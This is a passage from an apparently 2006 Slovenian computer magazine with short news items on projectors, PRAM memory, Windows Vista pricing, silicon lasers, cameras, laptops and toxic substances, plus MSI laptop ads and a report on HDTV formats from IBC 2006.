Če bo blokada obveljala dlje časa, o čemer močno dvomimo, se utegne zgoditi, da bo ta primer sprožil plaz podobnih bolj ali manj utemeljenih zahtev. Kaj bomo še blokirali? Pornografske spletne strani ali morda celo spletne strani političnih strank in civilnih združenj, ki grajajo aktualno politiko. Kitajskega sindroma, blokade vsega, kar ne diši tamkajšnji politiki, se lahko tudi sami nalezemo. In kaj bo potem?

# ŠE MANJŠI PROJEKTOR

Proizvajalci želijo izdelati še veliko manjši projektor od danes najmanjših projektorjev LED. Že ti so občutno manjši od običajnih projektorjev, saj namesto »žarnice« kot izvor svetlobe uporabljajo diode LED. Sta pa dve oviri, ki preprečujeta nadaljnjo miniaturizacijo. Prvo je dejstvo, da je zelena dioda še vedno večja od drugih dveh, drugo pa je nezmožnost pomanjšanja elementa DMD (Digital Micromirror Device), ki je sestavljen iz

velikega števila majhnih zrcal. Ta element je osnova tehnologije projektorjev DLP, vsako zrcalce pa pomeni eno piko na sliki. Nemški znanstveniki so namesto elementa DMD uporabili **eno samo zrcalo**, ki ga je moč nagibati po dveh oseh. Tako so izdelali izredno majhen projektor, ki ga bo moč vdelati **v mobilne naprave**. Kako velik je tak projektor, lahko nazorno vidite na sliki. www.fraunhofer.de

# NE PREZRIT

### **SAMSUNGOV** PROTOTIP POMNILNIKA PRAM

Samsung je izdelal delujoči prototip pomnilniške tehnologije **PRAM** (Phase-change Random Access Memory). Tehnologija ni nova, saj v teoriji »živi« od leta 1966 – podeljen prvi patent. Če se bo prototip izkazal za uporaben, lahko pričakujemo, da bo tehnologija že v naslednjem desetletju zamenjala tehnologijo flash, pred katero ima nekatere prednosti.

Gre za pomnilnik, ki **zadrži podatke tudi, ko ni priključen na izvor električne energije**. Bistvo zadeve je uporaba značilnosti **stekla** s primesjo



nekaterih elementov kisikove skupine (žveplo, selen ali telur). Struktura takega stekla je lahko **kristalna** ali **amorfna**, spreminjajo pa jo s pomočjo temperature, ki je posledica kontroliranega impulza električnega toka. Amorfna struktura (neurejeni atomi) stekla pomeni visok električni odpor, kar pomeni logično »1«, kristalna struktura pa bolje prevaja električni tok, električni odpor je manjši, kar predstavlja logično »0«. Značilnost materiala že zdaj uporabljajo za izdelavo pomnilniških medijev, natančneje, prepisljivih optičnih plošč. S to razliko, da namesto z električnim tokom strukturo spreminjajo z laserskim žarkom.

V teoriji je stvar enostavna, praksa pa prinese nekatere ovire, ki jih je težko preseči. »Steklo« je treba najprej staliti (temperatura nad 600 stopinj). Tekoče steklo se ohladi v amorfno notranjo strukturo. Ponovno segrevanje nad temperaturo kristalizacije in pod temperaturo tališča, spremeni njegovo strukturo v kristalno. Proces prehajanja med stanj je moč izvesti v 5 nanosekundah.

Samsungov prototip ima kapaciteto 512 MB. Pomnilniška celica je »velika« 0,0467 kvadratnega mikrometra. Zanimivo je, da zaradi uporabe opisane tehnologije ni motenja med sosednjimi pomnilniškimi celicami, kar daje veliko možnosti v nadaljnji miniaturizaciji pomnilnika. Ena od prednosti tehnologije PRAM pred tehnologijo flash je hitrejše delovanje, saj pred zapisom novega podatka v pomnilniško celico ni treba izbrisati v njej zapisanega »starega« podatka. V praksi to pomeni **30-krat hitrejše delovanje**. Hkrati je daljša tudi življenjska doba pomnilnika – do **10-krat daljša** od trajanja bliskovnih (flash) pomnilnikov. www.samsung.com

# **PREZRIT**

### VISTA Z »BOGATIMI« **CENAMI**

V uredništvu že nekaj časa pridno testiramo operacijski sistem Vista in šele zadnji mesec je zadeva postala kolikor toliko stabilna in uporabna. Počasi bomo tudi kaj napisali o Visti, a le tisto, kar je res pomembno, in nikakor ne o »šminki«, ki prave uporabniške vrednosti nima, a so je polni mediji tako pri nas kot tudi v tujini. Je pa zdaj že jasno, koliko »drag« bo operacijski sistem. Prav nič nas ne zanima, kako blagodejno bo njegova izdaja vplivala na odpiranje novih delovnih mest in na dobiček trgovcev. Predvidoma naj bi bilo v Evropi zaradi Viste 100 tisoč novih delovnih mest. Pri nas pa jih bomo šteli na prste ene roke. Če sploh! Bodo pa nekaj več zaslužili trgovci! O tem ni dvoma.



Kakšne bodo cene pri nas, še ne vemo, kaj dosti nižje od napisanih pa prav gotovo ne. Le v evre bodo preračunane. To pa seveda še zdaleč ni vse. Če boste resnično hoteli uživati v Visti, boste morali **zamenjati tudi star računalnik** s takim z večjim trdim diskom, več pomnilnika in zmogljivejšo grafično kartico. Kar pa bo močno izsušilo domači proračun. Že zdaj vam polagamo na dušo naslednje: **ne hitite z nakupom**. Obstoječi operacijski sistem, ki ga imate, vam verjetno izpolnjuje vse potrebe in želje. Počakajte na čas, ko boste tako ali tako morali kupiti nov računalnik in takrat z njim kupite tudi Visto. www.microsoft.com

### ČIP, KI ODDAJA IN USMERJA SVETLOBO

Raziskovalci podjetja Intel in kalifornijske univerze v Santa Barbari (UCSB) so razvili prvi **električni hibridni silicijski laser** s standardnim postopkom izdelave silicija. Silicij, ki ga danes množično uporabljajo v proizvodnji čipov, je moč uporabiti za oddajanje, zaznavanje, spre minjanje in celo ojačenje svetlobe, ne pa tudi za njeno ustvarjanje. Hibridni silicijski laser vključuje material, zasnovan na indijevem fosfidu, ki ustvarja in ojači svetlobo ter izrablja lastnosti silicijskega svetlovoda za obvladovanje in usmerjanje laserskega žarka.

Izdelali so ga pri zelo nizki temperaturi z uporabo kisikove plazme (kisik, nabit z elektriko), ki na površini obeh materialov ustvarja tanko plast oksida, debeline okoli 25 atomov. Segreti materiali se stisnejo skupaj pod velikim pritiskom, pri čemer deluje plast oksida kot prozorno lepilo, ki povezuje oba elementa v en sam čip. Ko je čip priključen na električno napetost, se v indijevem fosfidu ustvari svetloba, ki prehaja skozi oksidno plast »prozornega lepila« v silicijski svetlovod. Tako nastane hibridni silicijski laser. Oblika svetlovoda je zelo pomembna za ugotavljanje zmogljivo sti in specifične dolžine valov hibridnega silicijskega laserja. www.intel.com, www.ucsb.edu



# MOŽGANSKA MASAŽA

**Mind Stereo** je na prvi izgled videti kot običajen predva jalnik glasbenih datotek, nič boljši nič slabši kot podobni izdelki. A vendarle se od njih loči po posebni funkciji. Ko predvaja glasbo ali prikazuje vizualne učinke, prilagaja **glasbene in vizualne vzorce**, da ti **vplivajo na aktivnost možganov poslušalca**. Proces je poznan kot možganska masaža ali »brainwave entertainment« in ga je moč upora biti za doseganje želenih mentalnih stanj, od sprostitve ali meditacije do kreativnosti ali koncentracije. Sistem prek ušes stimulira možgane oziroma nevrone v njih z zvočnimi

impulzi, prek oči pa s svetlobnimi impulzi. Oba signala mora predvajalnik ustrezno prilagoditi, za kar uporablja različne modulacije, učinke in podobno.

Seveda nas je zanimalo, kako zadeva deluje. Na začetku nas program opomni, da ga ne smejo uporabljati ljudje z, na primer, epilepsijo ali pod vplivom opojnih substanc. Ko se s tem strinjamo, dobimo pred seboj čisto običajno okno predvajalnika, kjer izberemo skladbe, ki bi jih radi poslušali. Prav tako izberemo, kako želimo vplivati na možgane in čas trajanja »tret maja«. Izbrali smo sprostitev. Zdelo se nam je čudno, kako zveni glas pevca (poslušali smo Doorse), kot da bi se mu tresel. Tudi pozneje smo opazili, da predvajalnik očitno **spremeni skladbo**, vendar je ta še vedno prepoznav na. Ravno v tem je trik spreminjanja zvočnih in prek video dodatkov tudi svetlobnih signalov (s poudarkom na impulzih svetlobe). Ko smo funkcijo izklopili, je bil zvok tak, kot mora biti. Zdaj pa k bistvi. Ali stvar res deluje ali gre le za poceni trik? Znano je, da nas lahko glasba (zvok) spravi v dolo čena stanja, kar poznajo v različnih kulturah in je tudi znanstveno dokazano (dokaj podrobno je to razloženo na spodnji spletni strani). Vprašanje je le, ali ima predvajalnik res učinke, ki mu jih pripisujejo. Verjetno je pomembno tudi, kakšno glasbo izberemo kot osnovo. O tem ne bi sodili. 15-dnevno preizkusno različico si lahko prenesete s spodnjega naslova. www.transparentcorp.com/products/mindstereo/

## »OKROGLI« ZVOČNIK

Podjetje JVC je predstavilo okrogel zvočnik. Opišemo ga lahko kot »kroglo« premera 10 cm, ki jo sestavlja 12 petkotnikov. 11 od teh so manjši zvočniki. Ohišja ali ogrodja, ki bi vplivalo na zvočno valovanje (odboji), ni, zato je **širjenje zvoka v vse smeri enako**. To pomeni, da imajo vsi poslušalci okoli zvočnika enake akustične razmere.

# NE PREZRITE

## DVD IN HD DVD **OBENEM**

Zadnja pogruntavščina na področju naslednje generacije optičnih pogonov je disk **DVD TWIN,** na katerem lahko zapišemo podatke v dveh formatih. V zdaj že klasičnem formatu DVD ali novem formatu HD DVD. Plošča ima lahko **tri plasti na eni strani**. Možnosti so naslednje: eno plast uporabimo za format DVD (4,7 GB) drugi dve pa za format HD DVD (15 GB na eni plasti) ali pa za slednjega uporabimo samo eno plast in nam dve ostaneta za DVD. DVD-pogoni bodo lahko brali le njim ustrezne plasti, oba formata pa bodo lahko berejo le novi pogoni za HD DVD. Zakaj tak predlog, je jasno. Zagotovljena je možnost, da plošče in s tem tudi podatke vsaj delno uporabljajo tudi uporabniki starejših pogonov.

Boj med dvema formatoma je prinesel še eno inovacijo. Razmišljajo namreč o dvoplastnem disku, z eno plastjo formata **Blu-ray** in drugo formata **HD DVD**. Blu-ray uporablja svetlobo valovne dolžine 405 nm in lahko »bere« do globine 0,1 mm. Isto valovno dolžino svetlobe uporablja tudi HD DVD, le da ta lahko bere do globine 0,6 mm. Zgornja plast diska (Blu-ray) deluje kot dvosmerno zrcalo, ki odbija dovolj svetlobe, da lahko disk prebira pogon Blu-ray in hkrati prepušča dovolj svetlobe spodnje (druge) plasti, da pogon HD DVD »ignorira« zgornjo plast in bere le spodnjo. Na drugi strani diska je moč shraniti še podatke v klasičnem DVD-formatu. Izdelava takega diska ni poceni, vsekakor pa je ceneje kot izdati film na treh različnih ploščah.

OLYMPUS E-400

-400  $\oplus$ 

**WY** 

**OLYMPUS** 

10.0

E-400 je **digitalni zrcalnorefleksni fotoaparat**.

Ker Olympus prisega na štiritretjinski CCD je nekako logično, da je aparat majhen, a tako majhnega in lahkega aparata pa kljub vsemu nismo pričakovali. Ohišje tehta le **380 gramo**v. Tudi druge mere so majhne. (129,5 x 91 x 53 mm). Novi CCD zmore 10 **milijonov pik**, razpon ISO-občutljivosti pa gre od 100 do 1600. V Hamburgu smo sicer naredili nekaj posnetkov, a za natančnejšo oceno moramo aparat nekoliko podrobneje pregledati. Takoj naj povemo, da aparat ni namenjen profesionalnim

uporabnikom, ki bodo vsi po vrsti zatrdili, da je majhnost ohišja prej slabost kot prednost. A če si zamis-

limo ljubiteljske oziroma amaterske fotografe, ki bi si želeli fotografirati z zrcalnorefleksnim fotoaparatom in si ne želijo prenašati 10-kilogramske torbe naokoli, je ta aparat prava izbira. Točk je dovolj, ISO-razpon obljublja veliko, pa tudi različni objektivi iz serije E se prilegajo na ta aparat.

Čeprav je novi E-400 najmanjši v seriji E, ima **ultrazvočni odstranjevalnik prahu**, ki je zaščitni znak Olympusovih zrcalnorefleksnih aparatov. Zaradi majhnega ohišja je zmanjkalo tudi prostora za informacijski LCD-zaslonček. Vse informacije so nam na voljo na velikem 2,5-palčnem barvnem LCD-zaslonu (več kot 200.000 pik) na zadnji strani. **Avtofokus** meri razdaljo v treh točkah, merjenje svetlobe pa poteka preko 49 točk.

V E-400 lahko vstavimo tako CF- kot tudi XD-kartice. Ali pa kar oboje. Ni treba posebej poudarjati, kako praktično je to. Stare kartice tako enega kot drugega tipa nam bodo prišle prav. E-400 v sebi skriva kar nekaj programov, ki bodo vsaj začetnikom v svetu digitalnih zrcalnorefleksnih aparatov prišli še kako prav. Če nič drugega lahko pogledamo nastavitve, ki jih E-400 predlaga. Sami pa potem spremenimo le parameter ali dva.

Pri Olympusu smo tudi vajeni, da so vsi meniji aparata, vključno s pomočjo, v **slovenščini**. V kompletu bosta predvidoma na voljo **dva objektiva**. Prvi, Zuiko Digital ED 1:3,5−5.6/14−42 mm (kar ustreza klasičnemu 28−84), ima trikratni zum. Tehta le 190 g, minimalna razdalja ostrenja pa je 25 cm. Drugi je Zuiko Digital ED 1:4−5,6/40-150 mm (kar ustreza klasičnemu 80−300 mm) s težo je 250 g. (m.s.) www.olympus.com

## VIRTUALNI SPLETNI RAČUNALNIK

Operacijski sistem, ki je v spletu namesto v osebnem računalniku uporabnika in deluje prek spletnega brskalnik, se imenuje**YouOS** in je trenutno

globoko v razvojni fazi alfa. Zakaj bi uporabnik imel svoje podatke lokalno na disku, ko so lahko ti varno shranjeni nekje v internetnih strežnikih? In če se sprijaznimo s takim arhivom , potem je vsaj načeloma vseeno, ali so tam tudi programi in operacijski sistem. In potem je tudi vseeno, kakšen osebni računalnik imamo na svoji mizi, saj bo ta spet postal »neumni terminal«, ki bo moral znati zgolj pognati spletni brskalnik. Do takrat pa lahko celotno zadevo preizkusite na spodnjem spletnem naslovu (registracija je brezplačna).



Na voljo imate preproste aplikacije, med drugim tudi urejevalnik besedil. Za šalo smo zagnali spletni brskalnik in nato odprli našo domačo stran.

> Zanimivo je opazovati, kako se brskalnik pojavi kot okno znotraj namiznega operacijskega sistema, ki »teče« znotraj spletnega brskalnika. Če bo zadeva preživela, bi utegnila imeti določeno uporabno vrednost, če bodo poskrbeli tudi za **varnost podatkov**, ki jih bodo uporabniku shranjevali v centralni strežnik. Podatki bodo vedno varno arhivirani, takoj bo dostopna najnovejša različica programske opreme, do spletnega računalnika pa boste lahko prišli od koderkoli boste želeli.

www.yucos.com

## MICROSOFTOVA SPLETNA KAMERA

Microsoft je naredil spletno kamero, ki bo na trgu na voljo predvidoma novembra za približno 20 tisočakov. **NX-6000** omogoča video tok ločljivosti 2 milijona pik in statično sliko ločljivosti 7 milijonov pik (1600 x 1200). Namenjena je **priklopu na prenosni računalnik**, temu primerna je tudi zaščita občutljivih leč, ki jih je moč po potrebi skriti v ohišje. www.microsoft.com



MSI priporoča Microsoft® Windows® XP Professional







## Nov pristop izbire prenosnega računalnika,



#### **MSI 12.1" MEGA Book S262B**

- Eleganca in izjemna prenosljivost
- Intel® Core™ Duo procesor
- Microsoft<sup>®</sup> Windows® XP Home/Pro
- 12.1" WXGA Super Glare LCD zaslon
- · priložena torba in optična miška
- 1.9 kg



#### **MSI 12.1" MEGA Book S262W**

#### Eleganca in izjemna prenosljivost

- Intel® Core™ 2 Duo procesor
- · Microsoft<sup>®</sup> Windows® XP Home/Pro
- 12.1" WXGA Super Glare LCD zaslon
- · priložena torba in optična miška
- $\cdot$  1.9 kg



**MSI 14" MEGA Book S420** Eleganca in izjemna prenosljivost

- · Intel® Celeron® Mobile procesor
- Microsoft® Windows® XP Home/Pro
- 14" WXGA Super Glare LCD zaslon
- · priložena torba in optična miška
- $\cdot$  2.1 kg

#### **MSI prodajna mesta:**

Acord-92 d.o.o. - www.acord-92.si, E-misija d.o.o. - www.e-misija.si, trgovine Janus Trade - www.janustrade.si, trgovine Big Bang - www.bigbang.si, trgovine Merkur - www.merkur.si, Harvey Norman - www.harvey-norman.si, pooblaščeni prodajalci PCplus - www.pcplus.si, prodajalci skupine Siris - www.siris.si





## popolnoma prilagojenega vašim željam!



#### **MSI 15.4" MEGA Book M662B** Odlična kombinacija zmogljivosti in prenosljivosti

- Intel<sup>®</sup> Core™ Duo procesor
- · Microsoft<sup>®</sup> Windows® XP Home/Pro
- 15.4" WXGA Super Glare LCD zaslon
- · priložena torba in optična miška
- $\cdot$  2.5 kg



#### **MSI 17" MEGABook L740** Multimedija in zmogljivost

- Intel® Core™ Duo procesor
- · Microsoft<sup>®</sup> Windows® XP Home/Pro
- 17" WXGA Super Glare LCD zaslon
- $\bullet$ priložena torba in optična miška
- $\cdot$  3.1 kg



**MSI 17" MEGA Book L745** Multimedija in zmogljivost

- Intel<sup>®</sup> Core™ Duo processor Intel<sup>®</sup> Core<sup>™</sup> 2 Duo procesor
- Microsoft<sup>®</sup> Windows® XP Home/Pro
- 17" WXGA Super Glare LCD zaslon
- · priložena torba in optična miška
- $\cdot$  3.2 kg



Garancija za vse MSI prenosne računalnike je 2 leti.

# NE PREZRITE

## **STRUPENI PRENOSNIKI**

Od petih blagovnih znamk prenosnikov z največjim tržnim deležem so se v neodvisni raziskavi, ki so jo izvedli v nekem danskem laboratoriju, najbolj »izkazali« prenosniki podjetij HP in Apple. V testu so sodelovali še prenosniki podjetij Acer, Dell in Sony. V prenosnikih so iskali **strupene snovi**, kot so BFR (brominated flame retardants), PVC (polyvinyl chloride plastic) in težke kovine.

V **HP-jevih prenosnikih** so našli različne strupene snovi, med drugim najvišjo vsebnost snovi PBDE (vrsta prej omenjene snovi BFR), vključno s snovjo, imenovano decaB -

DE. Na HP-jevi spletni strani piše, da njihovi prenosniki te snovi že leto dni ne vsebujejo. Vprašanje je, ali HP laže ali so danski znanstveniki testirali starejše prenos nike oziroma to snov brez vednosti HP-ja uporabljajo podizvajalci, katerih izdelke HP vdeluje v svoje prenosni ke. Slabo so se izkazali tudi

**Applovi prenosniki MacBook**.

V njih so našli visoko koncentracijo strupene snovi tetrabromobisphenol A. Apple pravi, da išče zamenjavo za to snov, a kot kaže, ni le ta problem, saj so v njegovih prenosnikih našli tudi druge nevarne snovi.

Vsebnost toksičnih snovi v prenosnem računalniku ne škoduje neposredno zdravju uporabnika. Težave se pojavijo, ko tak pre nosnik zavržemo in konča na smetiščih na Kitajskem ali v Indiji, kjer onesnaži okolje. www.greenpeace.org

## SLIKANJE NA **DALJAVO**

Dodatki za zrcalnorefleksne fotoaparate so silno zanimiva reč. Recimo: tistega kar fotografiramo, ne moremo videti na LCD-za slonu, če seveda ne kupimo dodatka, ki ga vstavimo tam, kjer je običajno oko. Vsak kompaktni fotoaparat ima to funkcijo za samo umevno. Novi dodatek **ZigView S2 Digital Angle Finder** se od pred hodnika razlikuje po tem, da je moč LCD-zaslon sneti in odnesi **do 10 metrov od fotoaparata** – tako dolg je kabel. Primerno, kadar je fotoaparat skrit in fotograf ne more biti skrit na istem mestu. Vse, kar pri takem fotografiranju, na primer »ptičkov« še potrebujemo, je dodatek za proženje fotoaparata od daleč. ZigView dobite za približno 100 tisočakov.





Kar nekaj razlogov je, zakaj sem obiskal sejem **IBC 2006**. Med drugim me je zanimalo, kdaj bomo začeli redno spremljati, televizijske postaje pa oddajati HDTV-signal.

Največ odgovorov so mi dali na stojnici zdru ženja EBU (European Broadcast Union – Zdru ženje evropskih TV-postaj). Načrtujejo postavitev TV-mreže za celotno Evropo do leta 2012. Torej čez šest let nekako. Sem pa z zanimanjem pri sluhnil predavanju o **treh formatih HDTV-ja**, ki so se ali se še uveljavljajo. Predavanje je bilo videti tako, da so bili postavljeni trije plazemski zasloni

(eden pod drugim), na katerih so prikazovali identične posnetke, narejene s tehnologijo HD (Eurosong, SP v nogometu in glasbeni festival), a v treh različnih HDTV- standardih (720p/50, 1080p/50 in 1080i/25) z različni mi pretoki informacij (bit rate) primernimi za potrošniški trg. Predavatelj David Wood, je vseskozi opozarjal na razlike, ki se dogajajo med različnimi formati med prenosa signala.

EBU me je presenetil s primerjalno predstavitvijo različnih formatov iz svoje dolge tradicije, ki temelji na razvoju in izboljšavi HDTV-ja in tehnologiji pretvarjanja signala. Trije zasloni, ki prikazujejo iste sekvence v treh različnih formatih (720p, 1080i, 1080p) v različnih pretokih informacij, primernih za potrošniški trg, so dobro prikazali zadnji korak v zgodovini, ki se je začela v tri desetih letih prejšnjega stoletja z razvojem **prepletenega načina zapisovanja** .

Prepleteni (interlace) način zapisovanja za HDTV-format je bil razvit leta 1977, razvili pa so ga pri NHK kot nadgradnjo SD TV-ja. Danes to imenujemo **»HDTV generacije nič«,** ker gre za analogen način zapisa. Do 90. let prejšnjega stoletja sta bila oba, progresivni in prepleteni digitalni format HDTV (576p, 720p, 1080i) razširjena tako v ZDA kot v Avstraliji. Uporabljali so ju skupaj s kodekom MPEG-2 za televizijsko predvajanje in se danes imenujejo **»prva (digitalna) generacija HDTV-ja«.**

Leta 2006 sta so TV-predvajanje v Evropi začeli uporabljati 720p/50 in 1080i/25, ki uporabljalta kodek MPEG-4 AVC. To je »**druga generacija«** .

Potem so med leti 2002 in 2006 vse raziskave v Evropi z zasloni WideXGA pokazale, da je kakovost slike pri 720p/50 bistveno boljša kot pri 1080i/25 ob visoki hitrosti prenosa podatkov, in da bo zato 720p/50 bistveno boljši, ko bo zmanjšana količina podatkov pri prenosu v omrežje.

EBU je zato predlagal format **720p/50** kot trenuten standard HDTV-ja v Evropi, njihov dolgoročni načrt pa je oceniti uporabo 1080p/50 tako za produkcijske kot tudi televizijske (prenosi) potrebe. Po vsej verjetnosti govorimo o **»tretji generaciji HDTV-ja«.**

Namen demonstracije je bil prikazati nekatere vidike potencialnega razvoja HDTV-ja. Ob tem je treba upoštevati dvoje: ko govorimo o osnovni kakovosti, se moramo vprašati, kako se ta format obnese pri izvajanju programa, ko govorimo »napakah«, pa kako se obnese pri prenašanju vse bine pri manjšem pretoku podatkov. Na kakovost sistema v obeh primerih vpliva vsebina, na prednosti osnovne kakovosti pa vplivata prisotnost ali odsotnost posameznih detajlov in gibanja v posnetku.

Kaj pa napake? Na slednje vpliva skupna količina detajlov in gibanja na posnetku. A navsezadnje je prepuščeno sami TV-industriji, da izpelje lastne sklepe na podlagi prednosti in pomanjkljivosti.

Demo posnetki, ki smo jih videli, so bili kar se da transparentni in so kazali jasno in realno sliko, treba pa je upoštevati, da so začetni rezultati pokazali, da bo 720p format, naslednji generaciji monitorjev navkljub (1080p), vedno poskrbel za boljšo kakovost slike kot 1080i.

Dejstvo je, da je format 1080p/50 za prenašanje TV-slike prav toliko učinkovit kot 1080i/25. Kodek MPEG-4 AVC pa je lahko enako učinko vit kot prepleteni način. Začetni rezultati kažejo, da dajeta produkcija 1080p/50 in prenos 720p/50 odlične rezultate tudi na zaslonih 1080p. Je torej to zadnja stopnička na poti k uspehu HDTV-prenosa?

V povzetku omenjenega predavanja je David Wood dejal, da je 720p/50 trenutno najboljši format HDTV za oddajanje, 1080p/50 pa je format na slednje generacije za oddajanje in istočasno tudi zaželen produkcijski for mat naslednje generacije. O 1080i/25 pa ni imel prav najboljšega mnenja. **(Matjaž Mrak)**

